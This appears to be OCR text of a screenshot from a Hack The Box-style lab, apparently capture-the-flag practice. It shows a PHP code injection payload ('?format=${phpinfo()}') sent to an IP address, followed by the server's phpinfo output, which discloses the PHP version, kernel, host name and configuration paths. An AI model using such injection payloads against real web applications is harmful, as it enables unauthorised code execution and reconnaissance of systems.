 178.62.24.63:30803/?format=${phpinfo()}
rums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Hack The Box :: Startin... 图片上传 | PicX 图床神器
PHP Version 7.4.14
System Linux weblovetok-1389009-848b7f94c8-w5pk5
5.10.0-0.deb10.17-amd64 #1 SMP Debian
5.10.136-1~deb10u3 (2022-09-06) x86_64
Build Date Jan 12 2021 13:59:46
Server API FPM/FastCGI
Virtual Directory disabled
Support
Configuration File /etc/php/7.4/fpm
(php.ini) Path
Loaded Configuration /etc/php/7.4/fpm/php.ini
File
Scan this dir for /etc/php/7.4/fpm/conf.d
additional .ini files
Additional .ini files /etc/php/7.4/fpm/conf.d/10-opcache.ini, /etc/php
parsed /7.4/fpm/conf.d/10-pdo.ini, /etc/php/7.4/fpm/conf.d
/20-calendar.ini, /etc/php/7.4/fpm/conf.d/20-
ctype.ini, /etc/php/7.4/fpm/conf.d/20-exif.ini,
/etc/php/7.4/fpm/conf.d/20-ffi.ini, /etc/php/7.4/fpm
/conf.d/20-fileinfo.ini, /etc/php/7.4/fpm/conf.d/20-
ftp.ini, /etc/php/7.4/fpm/conf.d/20-gettext.ini,
/etc/php/7.4/fpm/conf.d/20-iconv.ini, /etc/php
/7.4/fpm/conf.d/20-json.ini, /etc/php/7.4/fpm
/conf.d/20-phar.ini, /etc/php/7.4/fpm/conf.d/20-
posix.ini, /etc/php/7.4/fpm/conf.d/20-readline.ini,
/etc/php/7.4/fpm/conf.d/20-shmop.ini, /etc/php
/7.4/fpm/conf.d/20-sockets.ini, /etc/php/7.4/fpm
/conf.d/20-sysvmsg.ini, /etc/php/7.4/fpm/conf.d/20-
sysvsem.ini, /etc/php/7.4/fpm/conf.d/20-
sysvshm.ini, /etc/php/7.4/fpm/conf.d/20-
tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled